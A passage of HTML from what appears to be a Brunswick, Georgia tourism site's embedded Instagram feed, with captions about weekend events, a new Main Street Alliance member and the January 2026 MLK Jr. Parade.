Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.

⬅️ Swipe through to see what’s happening each day.
💾 Save this post for later
📸 Tag @discoverbrunswick while you’re out!
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&#038;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afq1ulr4Semm1ypBlUt6Jov_GHvxW2_oak2Vrosma_LQYA&#038;oe=697D2FC6" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&#038;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afq1ulr4Semm1ypBlUt6Jov_GHvxW2_oak2Vrosma_LQYA&#038;oe=697D2FC6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1ulr4Semm1ypBlUt6Jov_GHvxW2_oak2Vrosma_LQYA&amp;oe=697D2FC6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1ulr4Semm1ypBlUt6Jov_GHvxW2_oak2Vrosma_LQYA&amp;oe=697D2FC6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1ulr4Semm1ypBlUt6Jov_GHvxW2_oak2Vrosma_LQYA&amp;oe=697D2FC6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vkUg0mrhfKoQ7kNvwHkHJPd&amp;_nc_oc=AdkQT7vWzdcL6f6F2ThJD9dlFlqZk_li5lA6diB0DYCvZgkh-CQ9IGdNpymBsKAh4yqmhzm4HqoFr1SPjk99l_Fm&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afq1ulr4Semm1ypBlUt6Jov_GHvxW2_oak2Vrosma_LQYA&amp;oe=697D2FC6&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrGXAvTC0gBDCcpwLmhbUSfy3YO5ta4gpjwLKqiy5r-Rg&#038;oe=697D2F3D" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&#038;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfrGXAvTC0gBDCcpwLmhbUSfy3YO5ta4gpjwLKqiy5r-Rg&#038;oe=697D2F3D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrGXAvTC0gBDCcpwLmhbUSfy3YO5ta4gpjwLKqiy5r-Rg&amp;oe=697D2F3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrGXAvTC0gBDCcpwLmhbUSfy3YO5ta4gpjwLKqiy5r-Rg&amp;oe=697D2F3D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrGXAvTC0gBDCcpwLmhbUSfy3YO5ta4gpjwLKqiy5r-Rg&amp;oe=697D2F3D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iiFqmp3qobAQ7kNvwHxXOtO&amp;_nc_oc=AdmasneVGPLXlKNUxnbEjn3N7j0C_3r0_zNVTCqFITvRymxxMTxldbPZ8j0V1j2LpatZ3w6THcfHGDlTVHnILP8K&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfrGXAvTC0gBDCcpwLmhbUSfy3YO5ta4gpjwLKqiy5r-Rg&amp;oe=697D2F3D&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Honoring the dream. Celebrating the legacy.

Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        16    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112722013718345" data-date="1768485398" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
